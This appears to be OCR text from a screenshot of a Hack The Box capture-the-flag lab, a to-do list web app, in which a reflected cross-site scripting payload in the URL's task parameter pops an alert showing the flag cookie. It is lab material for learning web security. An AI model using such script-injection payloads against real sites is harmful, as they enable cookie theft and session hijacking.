 2Do — Mozilla Firefox
2Do
178.62.26.185:31120/index.php?task=<script>alert(document.cookie)<%2Fscript>
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
To-Do List
Your Task
Add
Task '
cookie=HTB{r3fl3c73d_b4ck_2_m3}
OK
Read netdna.bootstrapcdn.com